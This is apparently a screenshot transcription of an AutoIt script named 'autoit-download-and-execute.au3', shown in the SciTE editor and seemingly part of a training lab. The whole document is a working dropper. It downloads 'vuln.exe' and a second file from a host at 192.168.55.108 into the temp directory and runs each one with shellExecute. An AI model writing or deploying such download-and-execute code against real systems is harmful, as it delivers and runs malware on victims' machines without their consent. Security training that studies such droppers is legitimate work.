 Applications Places SciTE Script Editor May 20 21:05
Z:\root\Documents\7.1 autoit-download-and-execute.au3 - SciTE-Lite
File Edit Search View Tools Options Language Buffers Help
1
2 #include <StaticConstants.au3>
3 #include <WindowsConstants.au3>
4
5 Local $urls = "http://192.168.55.108/vuln.exe,http://192.168.55.108/index.jpg"
6
7 Local $urlsArray = StringSplit($urls, ",", 2 )
8
9 For $url In $urlsArray
10 $sFile = _DownloadFile($url)
11 shellExecute($sFile)
12
13 Next
14
15 Func _DownloadFile($sURL)
16 Local $hDownload, $sFile
17 $sFile = StringRegExpReplace($sURL, "^.*/", "")
18 $sDirectory = @TempDir & $sFile
19 $hDownload = InetGet($sURL, $sDirectory, 17, 1)
20 InetClose($hDownload)
21 Return $sDirectory
22 EndFunc ;==>_GetURLImage
23
li=1 co=1 INS (CR+LF)